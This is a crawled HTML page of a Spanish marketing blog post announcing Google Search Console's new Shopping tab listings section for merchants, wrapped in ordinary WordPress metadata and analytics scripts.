

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guillermopareja.com/es_es/google/google-search-console-agrega-funcion-listas-pestanas-compras/
body_size: 11602
content:
<!DOCTYPE html><html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="robots" content="max-image-preview:large" /><meta name="keywords" content="google,marketing digital" /><link rel="canonical" href="https://guillermopareja.com/es_es/google/google-search-console-agrega-funcion-listas-pestanas-compras/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" /><meta property="og:locale" content="es_ES" /><meta property="og:site_name" content="Marketing y Analítica Digital | Blog de Guillermo Pareja" /><meta property="og:type" content="article" /><meta property="og:title" content="Google Search Console agrega la función de listas de pestañas de compras | Marketing y Analítica Digital" /><meta property="og:url" content="https://guillermopareja.com/es_es/google/google-search-console-agrega-funcion-listas-pestanas-compras/" /><meta property="article:published_time" content="2023-01-27T12:56:49+00:00" /><meta property="article:modified_time" content="2023-01-27T12:56:50+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="https://guillepareja" /><meta name="twitter:title" content="Google Search Console agrega la función de listas de pestañas de compras | Marketing y Analítica Digital" /><meta name="twitter:creator" content="https://guillepareja" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/guillermopareja.com\/es_es\/google\/google-search-console-agrega-funcion-listas-pestanas-compras\/#article","name":"Google Search Console agrega la funci\u00f3n de listas de pesta\u00f1as de compras | Marketing y Anal\u00edtica Digital","headline":"Google Search Console agrega la funci\u00f3n de listas de pesta\u00f1as de compras","author":{"@id":"https:\/\/guillermopareja.com\/es_es\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/guillermopareja.com\/es_es\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/guillermopareja.com\/wp-content\/uploads\/2022\/11\/Google-Seach-Console.png","width":1200,"height":800},"datePublished":"2023-01-27T09:56:49-03:00","dateModified":"2023-01-27T09:56:50-03:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/guillermopareja.com\/es_es\/google\/google-search-console-agrega-funcion-listas-pestanas-compras\/#webpage"},"isPartOf":{"@id":"https:\/\/guillermopareja.com\/es_es\/google\/google-search-console-agrega-funcion-listas-pestanas-compras\/#webpage"},"articleSection":"Google, Marketing Digital"},{"@type":"BreadcrumbList","@id":"https:\/\/guillermopareja.com\/es_es\/google\/google-search-console-agrega-funcion-listas-pestanas-compras\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/guillermopareja.com\/es_es\/#listItem","position":1,"name":"Hogar","item":"https:\/\/guillermopareja.com\/es_es\/","nextItem":"https:\/\/guillermopareja.com\/es_es\/categorias\/google\/#listItem"},{"@type":"ListItem","@id":"https:\/\/guillermopareja.com\/es_es\/categorias\/google\/#listItem","position":2,"name":"Google","item":"https:\/\/guillermopareja.com\/es_es\/categorias\/google\/","nextItem":"https:\/\/guillermopareja.com\/es_es\/google\/google-search-console-agrega-funcion-listas-pestanas-compras\/#listItem","previousItem":"https:\/\/guillermopareja.com\/es_es\/#listItem"},{"@type":"ListItem","@id":"https:\/\/guillermopareja.com\/es_es\/google\/google-search-console-agrega-funcion-listas-pestanas-compras\/#listItem","position":3,"name":"Google Search Console agrega la funci\u00f3n de listas de pesta\u00f1as de compras","previousItem":"https:\/\/guillermopareja.com\/es_es\/categorias\/google\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/guillermopareja.com\/es_es\/#organization","name":"Marketing y Anal\u00edtica Digital","description":"Blog de Guillermo Pareja","url":"https:\/\/guillermopareja.com\/es_es\/","telephone":"+541160524016","sameAs":["https:\/\/guillepareja"]},{"@type":"Person","@id":"https:\/\/guillermopareja.com\/es_es\/author\/admin\/#author","url":"https:\/\/guillermopareja.com\/es_es\/author\/admin\/","name":"Guillermo Pareja","image":{"@type":"ImageObject","@id":"https:\/\/guillermopareja.com\/es_es\/google\/google-search-console-agrega-funcion-listas-pestanas-compras\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/581ffbd20dfb508e0083e5e76c2d65ec?s=96&d=mm&r=x","width":96,"height":96,"caption":"Guillermo Pareja"}},{"@type":"WebPage","@id":"https:\/\/guillermopareja.com\/es_es\/google\/google-search-console-agrega-funcion-listas-pestanas-compras\/#webpage","url":"https:\/\/guillermopareja.com\/es_es\/google\/google-search-console-agrega-funcion-listas-pestanas-compras\/","name":"Google Search Console agrega la funci\u00f3n de listas de pesta\u00f1as de compras | Marketing y Anal\u00edtica Digital","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/guillermopareja.com\/es_es\/#website"},"breadcrumb":{"@id":"https:\/\/guillermopareja.com\/es_es\/google\/google-search-console-agrega-funcion-listas-pestanas-compras\/#breadcrumblist"},"author":{"@id":"https:\/\/guillermopareja.com\/es_es\/author\/admin\/#author"},"creator":{"@id":"https:\/\/guillermopareja.com\/es_es\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/guillermopareja.com\/wp-content\/uploads\/2022\/11\/Google-Seach-Console.png","@id":"https:\/\/guillermopareja.com\/es_es\/google\/google-search-console-agrega-funcion-listas-pestanas-compras\/#mainImage","width":1200,"height":800},"primaryImageOfPage":{"@id":"https:\/\/guillermopareja.com\/es_es\/google\/google-search-console-agrega-funcion-listas-pestanas-compras\/#mainImage"},"datePublished":"2023-01-27T09:56:49-03:00","dateModified":"2023-01-27T09:56:50-03:00"},{"@type":"WebSite","@id":"https:\/\/guillermopareja.com\/es_es\/#website","url":"https:\/\/guillermopareja.com\/es_es\/","name":"Marketing y Anal\u00edtica Digital","description":"Blog de Guillermo Pareja","inLanguage":"es-ES","publisher":{"@id":"https:\/\/guillermopareja.com\/es_es\/#organization"}}]}</script>    <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <link media="all" href="https://guillermopareja.com/wp-content/cache/autoptimize/css/autoptimize_d44446af40722579da3a362a6afc66f3.css" rel="stylesheet"><title>Google Search Console agrega la función de listas de pestañas de compras | Marketing y Analítica Digital</title><link rel="canonical" href="https://guillermopareja.com/es_es/google/google-search-console-agrega-funcion-listas-pestanas-compras/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Google Search Console agrega la función de listas de pestañas de compras - Marketing y Analítica Digital" /><meta property="og:description" content="Google está implementando una nueva pestaña de Compras dentro de Google Search Console que contiene más información sobre fragmentos de productos, listados de comerciantes y listados de pestañas de compras en la Búsqueda de Google. Qué es nuevo: Google anunció que los propietarios de tiendas en línea elegibles que hayan implementado el marcado de productos&hellip;" /><meta property="og:url" content="https://guillermopareja.com/es_es/google/google-search-console-agrega-funcion-listas-pestanas-compras/" /><meta property="og:site_name" content="Marketing y Analítica Digital" /><meta property="article:publisher" content="https://www.facebook.com/consultorgoogleadwords/" /><meta property="article:published_time" content="2023-01-27T12:56:49+00:00" /><meta property="article:modified_time" content="2023-01-27T12:56:50+00:00" /><meta property="og:image" content="https://guillermopareja.com/wp-content/uploads/2022/11/Google-Seach-Console.png" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="800" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Guillermo Pareja" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@guillepareja" /><meta name="twitter:site" content="@guillepareja" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Guillermo Pareja" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="2 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://guillermopareja.com/es_es/google/google-search-console-agrega-funcion-listas-pestanas-compras/","url":"https://guillermopareja.com/es_es/google/google-search-console-agrega-funcion-listas-pestanas-compras/","name":"Google Search Console agrega la función de listas de pestañas de compras - Marketing y Analítica Digital","isPartOf":{"@id":"https://guillermopareja.com/de/#website"},"primaryImageOfPage":{"@id":"https://guillermopareja.com/es_es/google/google-search-console-agrega-funcion-listas-pestanas-compras/#primaryimage"},"image":{"@id":"https://guillermopareja.com/es_es/google/google-search-console-agrega-funcion-listas-pestanas-compras/#primaryimage"},"thumbnailUrl":"https://guillermopareja.com/wp-content/uploads/2022/11/Google-Seach-Console.png","datePublished":"2023-01-27T12:56:49+00:00","dateModified":"2023-01-27T12:56:50+00:00","author":{"@id":"https://guillermopareja.com/de/#/schema/person/3a5d999cd86f355d4bc64ae36f295d88"},"breadcrumb":{"@id":"https://guillermopareja.com/es_es/google/google-search-console-agrega-funcion-listas-pestanas-compras/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://guillermopareja.com/es_es/google/google-search-console-agrega-funcion-listas-pestanas-compras/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://guillermopareja.com/es_es/google/google-search-console-agrega-funcion-listas-pestanas-compras/#primaryimage","url":"https://guillermopareja.com/wp-content/uploads/2022/11/Google-Seach-Console.png","contentUrl":"https://guillermopareja.com/wp-content/uploads/2022/11/Google-Seach-Console.png","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://guillermopareja.com/es_es/google/google-search-console-agrega-funcion-listas-pestanas-compras/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://guillermopareja.com/de/"},{"@type":"ListItem","position":2,"name":"Google Search Console agrega la función de listas de pestañas de compras"}]},{"@type":"WebSite","@id":"https://guillermopareja.com/de/#website","url":"https://guillermopareja.com/de/","name":"Marketing y Analítica Digital","description":"Blog de Guillermo Pareja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://guillermopareja.com/de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://guillermopareja.com/de/#/schema/person/3a5d999cd86f355d4bc64ae36f295d88","name":"Guillermo Pareja","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://guillermopareja.com/de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/581ffbd20dfb508e0083e5e76c2d65ec?s=96&d=mm&r=x","contentUrl":"https://secure.gravatar.com/avatar/581ffbd20dfb508e0083e5e76c2d65ec?s=96&d=mm&r=x","caption":"Guillermo Pareja"},"description":"Soy Guillermo Pareja, consultor de Marketing en Motores de Búsqueda. En este blog escribo sobre Google Adwords, Facebook Ads, Google Analytics y todo lo referente a publicitar en internet, ya sean tus propios proyectos, tus clientes o incluso a vos mismo como profesional.","sameAs":["http://guillermopareja.com"],"url":"https://guillermopareja.com/es_es/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Marketing y Analítica Digital &raquo; Feed" href="https://guillermopareja.com/es_es/feed/" /><link rel="alternate" type="application/rss+xml" title="Marketing y Analítica Digital &raquo; Feed de los comentarios" href="https://guillermopareja.com/es_es/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Marketing y Analítica Digital &raquo; Comentario Google Search Console agrega la función de listas de pestañas de compras del feed" href="https://guillermopareja.com/es_es/google/google-search-console-agrega-funcion-listas-pestanas-compras/feed/" /><link crossorigin="anonymous" rel='stylesheet' id='typolab-b463072ad7e8149733b30bc2b664bfd6-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300italic&#038;subset=latin&#038;ver=650caeace5ff6970a832edd7ca434bbd' media='all' /> <script type="text/javascript">var ajaxurl = ajaxurl || 'https://guillermopareja.com/wp-admin/admin-ajax.php';</script><script src="https://guillermopareja.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." /><link rel="https://api.w.org/" href="https://guillermopareja.com/es_es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://guillermopareja.com/es_es/wp-json/wp/v2/posts/5843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guillermopareja.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://guillermopareja.com/es_es/?p=5843' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://guillermopareja.com/es_es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguillermopareja.com%2Fes_es%2Fgoogle%2Fgoogle-search-console-agrega-funcion-listas-pestanas-compras%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://guillermopareja.com/es_es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguillermopareja.com%2Fes_es%2Fgoogle%2Fgoogle-search-console-agrega-funcion-listas-pestanas-compras%2F&#038;format=xml" /><link rel="alternate" hreflang="es-ES" href="https://guillermopareja.com/es_es/google/google-search-console-agrega-funcion-listas-pestanas-compras/"/><link rel="alternate" hreflang="en-US" href="https://guillermopareja.com/en/google/google-search-console-agrega-funcion-listas-pestanas-compras/"/><link rel="alternate" hreflang="fr-FR" href="https://guillermopareja.com/fr/google/google-search-console-agrega-funcion-listas-pestanas-compras/"/><link rel="alternate" hreflang="de-DE" href="https://guillermopareja.com/de/google/google-search-console-agrega-funcion-listas-pestanas-compras/"/><link rel="alternate" hreflang="pt-BR" href="https://guillermopareja.com/pt/google/google-search-console-agrega-funcion-listas-pestanas-compras/"/><link rel="alternate" hreflang="it-IT" href="https://guillermopareja.com/it/google/google-search-console-agrega-funcion-listas-pestanas-compras/"/><link rel="alternate" hreflang="es" href="https://guillermopareja.com/es_es/google/google-search-console-agrega-funcion-listas-pestanas-compras/"/><link rel="alternate" hreflang="en" href="https://guillermopareja.com/en/google/google-search-console-agrega-funcion-listas-pestanas-compras/"/><link rel="alternate" hreflang="fr" href="https://guillermopareja.com/fr/google/google-search-console-agrega-funcion-listas-pestanas-compras/"/><link rel="alternate" hreflang="de" href="https://guillermopareja.com/de/google/google-search-console-agrega-funcion-listas-pestanas-compras/"/><link rel="alternate" hreflang="pt" href="https://guillermopareja.com/pt/google/google-search-console-agrega-funcion-listas-pestanas-compras/"/><link rel="alternate" hreflang="it" href="https://guillermopareja.com/it/google/google-search-console-agrega-funcion-listas-pestanas-compras/"/>  <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["google","marketing-digital"],"pagePostAuthor":"Guillermo Pareja"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PFLF3R');</script> <script>var mobile_menu_breakpoint = 769;</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://guillermopareja.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://guillermopareja.com/es_es/google/google-search-console-agrega-funcion-listas-pestanas-compras/amp/"><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-5843 single-format-standard wp-embed-responsive translatepress-es_ES wpb-js-composer js-comp-ver-5.5.2 vc_responsive"><div class="mobile-menu-wrapper mobile-menu-slide"><div class="mobile-menu-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-1967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1967"><a title="Consultoría" href="https://guillermopareja.com/es_es/consultoria-marketing-digital/">Consultoría</a></li><li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1970"><a title="Libros" href="https://guillermopareja.com/es_es/libros-marketing-digital/">Libros</a></li><li id="menu-item-1969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1969"><a href="https://guillermopareja.com/es_es/contacto/">Contacto</a></li></ul><form role="search" method="get" class="search-form" action="https://guillermopareja.com/es_es/"> <input type="search" class="search-field" placeholder="Sitio de búsqueda..." value="" name="s" id="search_mobile_inp" /> <label for="search_mobile_inp"> <i class="fa fa-search"></i> </label> <input type="submit" class="search-submit" value="Ir" /></form></div></div><div class="mobile-menu-overlay"></div><div class="wrapper" id="main-wrapper"><header class="site-header main-header menu-type-full-bg-menu"><div class="container"><div class="logo-and-menu-container"><div itemscope itemtype="http://schema.org/Organization" class="logo-column"> <a itemprop="url" href="https://guillermopareja.com/es_es/" class="header-logo logo-text"> Marketing y Analítica Digital</a></div><div class="menu-column"><div class="full-bg-menu-items menu-items-blocks"> <a class="menu-bar menu-skin-main" data-menu-skin-default="menu-skin-main" data-menu-skin-active="menu-skin-light" href="#"> <span class="ham"></span> </a></div></div></div><div class="full-screen-menu menu-open-effect-fade menu-skin-main has-fullmenu-footer translucent-background"><div class="container"><nav><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1967"><a title="Consultoría" href="https://guillermopareja.com/es_es/consultoria-marketing-digital/"><span>Consultoría</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1970"><a title="Libros" href="https://guillermopareja.com/es_es/libros-marketing-digital/"><span>Libros</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1969"><a href="https://guillermopareja.com/es_es/contacto/"><span>Contacto</span></a></li></ul><form class="search-form" method="get" action="https://guillermopareja.com/es_es/" enctype="application/x-www-form-urlencoded"> <input id="full-bg-search-inp" type="search" class="search-field" value="" name="s" autocomplete="off" /> <label for="full-bg-search-inp"> Buscar <span><i></i><i></i><i></i></span> </label></form></nav></div><div class="full-menu-footer"><div class="container"><div class="right-part"><ul class="social-networks rounded"><li><a href="https://www.linkedin.com/in/guillermoparejab/" target="_blank" class="linkedin" title="LinkedIn"><i class="fa fa-linkedin"></i><span class="name">LinkedIn</span></a></li><li><a href="https://www.facebook.com/guillermo.pareja" target="_blank" class="facebook" title="Facebook"><i class="fa fa-facebook"></i><span class="name">Facebook</span></a></li><li><a href="https://www.instagram.com/guillepareja/" target="_blank" class="instagram" title="Instagram"><i class="fa fa-instagram"></i><span class="name">Instagram</span></a></li><li><a href="https://twitter.com/guillepareja" target="_blank" class="twitter" title="Twitter"><i class="fa fa-twitter"></i><span class="name">Twitter</span></a></li></ul></div><div class="left-part"> © Copyright 2020. All Rights Reserved</div></div></div></div></div></header> <script type="text/javascript">var headerOptions = headerOptions || {};
	jQuery.extend( headerOptions, {"stickyHeader":false} );</script> <div class="single-post single-post--has-sidebar single-post--sidebar-alignment-right"><div class="container"><div class="row"><article id="post-5843" class="post post-5843 type-post status-publish format-standard has-post-thumbnail hentry category-google category-marketing-digital"><section class="post--column post-body"><header class="entry-header"><h1 class="post-title entry-title">Google Search Console agrega la función de listas de pestañas de compras</h1></header><section class="post-meta-only"><div class="post-meta date updated published"> <i class="icon icon-basic-calendar"></i> enero 27, 2023</div><div class="post-meta category"> <i class="icon icon-basic-folder-multiple"></i> <a href="https://guillermopareja.com/es_es/categorias/google/" rel="category tag">Google</a>, <a href="https://guillermopareja.com/es_es/categorias/marketing-digital/" rel="category tag">Marketing Digital</a></div></section><section class="post-content post-formatting"><p>Google está implementando una nueva pestaña de Compras dentro de Google Search Console que contiene más información sobre fragmentos de productos, listados de comerciantes y listados de pestañas de compras en la Búsqueda de Google.</p><ul class="wp-block-list"><li>Qué es nuevo: Google <a href="https://developers.google.com/search/blog/2022/11/shopping-tab-with-search-console">anunció</a> que los propietarios de tiendas en línea elegibles que hayan implementado el marcado de productos verán una nueva sección llamada Listados de pestañas de compras. Esto se implementará gradualmente durante las próximas semanas.</li></ul><ul class="wp-block-list"><li>Cómo acceder a él: Si eres un comerciante elegible, puedes acceder a esta función en <a href="https://search.google.com/search-console/shopping-tab-listings">google.com/search-console/shopping-tab-listings</a>.</li></ul><ul class="wp-block-list"><li>Más información: A partir de ahí, los comerciantes podrán crear fácilmente una cuenta de Merchant Center mediante un proceso de registro asistido simplificado sin la necesidad de volver a verificar la propiedad del sitio web. Con esta nueva opción, no es necesario enviar un feed de productos; los comerciantes solo necesitan mantener actualizados los datos estructurados del producto. Esta experiencia optimizada hará que los productos aparezcan rápidamente en la pestaña Shopping de Google y ayudará a los comerciantes a llegar a las personas que buscan productos.</li></ul><ul class="wp-block-list"><li>Por qué nos importa: Tendrás más información de Google sobre qué tan bien te estás desempeñando en la Búsqueda de Google, especialmente a medida que nos acercamos a la temporada de compras navideñas, es muy útil. Así que profundiza y ve cómo se están desempeñando tus productos en la Búsqueda de Google y ve dónde puedes optimizar a medida que la temporada de compras navideñas se pone en marcha.</li></ul></section></section><nav class="post-navigation"> <a href="https://guillermopareja.com/es_es/marketing-digital/curso-gratis-google-ads-performance-max-avanzado/" class="post-navigation--next"> <span class="post-navigation--arrow"> <i class="flaticon-arrow427"></i> </span> <span class="post-navigation--label"> <em>Publicación más reciente</em> <strong class="post-navigation--post-title"> Curso Gratis «Google Ads: Performance Max Avanzado» </strong> </span> </a> <a href="https://guillermopareja.com/es_es/marketing-digital/planificador-alcance-google-ads-pronostica-campanas-accion-video/" class="post-navigation--prev"> <span class="post-navigation--arrow"> <i class="flaticon-arrow413"></i> </span> <span class="post-navigation--label"> <em>Entrada antigua</em> <strong class="post-navigation--post-title"> El planificador de alcance de Google Ads ahora pronostica campañas de acción de video </strong> </span> </a></nav></article><aside class="post-sidebar"><div class="widget-area single-post--widgets" role="complementary"><div id="search-7" class="widget widget_search"><div class="widget_search widget"><form role="search" method="get" class="search-form search-bar" action="https://guillermopareja.com/es_es/"> <label> <span class="screen-reader-text">Buscar:</span> <input type="search" class="form-control search-field" placeholder="Sitio de búsqueda..." value="" name="s" id="s" title="Buscar:" /> </label> <input type="submit" class="search-submit go-button" id="searchsubmit" value="Ir" /></form></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widgettitle">Sobre el autor</h2><div class="textwidget custom-html-widget"><center><img src="https://guillermopareja.com/wp-content/uploads/2020/04/guillermo-pareja-2020-1.jpg" alt="Guillermo Pareja - Consultor de Marketing Digital" title="Guillermo Pareja"></center> <br><br><p>Consultor de Marketing Digital con foco en Google Ads, Facebook Ads, LinkedIn Ads y Google Analytics.</p><p>Google Partner y Google Analytics Qualified Individual.</p></div></div><div id="media_image-2" class="widget widget_media_image"><h2 class="widgettitle">Mi canal de YouTube</h2> <a href="https://www.youtube.com/channel/UCQA_BATFlNXixlJJxJHWewA"><img width="285" height="300" src="https://guillermopareja.com/wp-content/uploads/2022/05/youtube-logo-285x300.png" class="image wp-image-5619  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://guillermopareja.com/wp-content/uploads/2022/05/youtube-logo-285x300.png 285w, https://guillermopareja.com/wp-content/uploads/2022/05/youtube-logo-768x808.png 768w, https://guillermopareja.com/wp-content/uploads/2022/05/youtube-logo-11x12.png 11w, https://guillermopareja.com/wp-content/uploads/2022/05/youtube-logo-806x848.png 806w, https://guillermopareja.com/wp-content/uploads/2022/05/youtube-logo-558x587.png 558w, https://guillermopareja.com/wp-content/uploads/2022/05/youtube-logo-655x689.png 655w, https://guillermopareja.com/wp-content/uploads/2022/05/youtube-logo.png 860w" sizes="(max-width: 285px) 100vw, 285px" /></a></div></div></aside></div></div></div><section class="post-comment-form"><div class="container"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Comparte tus pensamientos</h3><form action="https://guillermopareja.com/wp-comments-post.php" method="post" id="commentform" class="comment-form requires-cookie-consent" novalidate><p class="labeled-textarea-row comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="labeled-input-row comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="labeled-input-row comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="labeled-input-row comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="labeled-input-row comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p><p class="form-submit wp-block-button"><input name="submit" type="submit" id="submit" class="button wp-block-button__link wp-element-button" value="Comentario" /> <input type='hidden' name='comment_post_ID' value='5843' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7c1e32be36" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="125"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div><p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p></div></section></div><footer id="footer" role="contentinfo" class="site-footer main-footer footer-bottom-horizontal"><div class="container"><div class="footer-widgets"><div class="footer--widgets widget-area widgets--columned-layout widgets--columns-3" role="complementary"></div></div><hr></div><div class="footer-bottom"><div class="container"><div class="footer-bottom-content"><div class="footer-content-right"><ul class="social-networks textual"><li><a href="https://www.linkedin.com/in/guillermoparejab/" target="_blank" class="linkedin" title="LinkedIn"><i class="fa fa-linkedin"></i><span class="name">LinkedIn</span></a></li><li><a href="https://www.facebook.com/guillermo.pareja" target="_blank" class="facebook" title="Facebook"><i class="fa fa-facebook"></i><span class="name">Facebook</span></a></li><li><a href="https://www.instagram.com/guillepareja/" target="_blank" class="instagram" title="Instagram"><i class="fa fa-instagram"></i><span class="name">Instagram</span></a></li><li><a href="https://twitter.com/guillepareja" target="_blank" class="twitter" title="Twitter"><i class="fa fa-twitter"></i><span class="name">Twitter</span></a></li></ul></div><div class="footer-content-left"><div class="copyrights site-info"><p>© Copyright 2020. All Rights Reserved</p></div></div></div></div></div></footer><script>var _k = _k || {}; _k.enqueueAssets = {"js":{"light-gallery":[{"src":"https:\/\/guillermopareja.com\/wp-content\/themes\/kalium\/kalium\/assets\/js\/light-gallery\/lightgallery-all.min.js"}]},"styles":{"light-gallery":[{"src":"https:\/\/guillermopareja.com\/wp-content\/themes\/kalium\/kalium\/assets\/js\/light-gallery\/css\/lightgallery.min.css"},{"src":"https:\/\/guillermopareja.com\/wp-content\/themes\/kalium\/kalium\/assets\/js\/light-gallery\/css\/lg-transitions.min.css"}]}};</script><script>var _k = _k || {}; _k.require = function(e){var t=e instanceof Array?e:[e];return new Promise(function(e,r){var a=function(t){if(t&&t.length){var r=t.shift(),n=r.match( /\.js(\?.*)?$/)?"script":"text";jQuery.ajax({dataType:n,url:r}).success(function(){!function(e){var t;e.match( /\.js(\?.*)?$/)?(t=document.createElement("script")).src=e:((t=document.createElement("link")).rel="stylesheet",t.href=e);var r=!1,a=jQuery("[data-deploader]").each(function(t,a){e!=jQuery(a).attr("src")&&e!=jQuery(a).attr("href")||(r=!0)}).length;r||(t.setAttribute("data-deploader",a),jQuery("head").append(t))}(r)}).always(function(){r.length&&a(t)})}else e()};a(t)})};</script><template id="tp-language" data-tp-language="es_ES"></template> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFLF3R" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript> <script src="https://guillermopareja.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script src="https://guillermopareja.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/guillermopareja.com\/es_es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
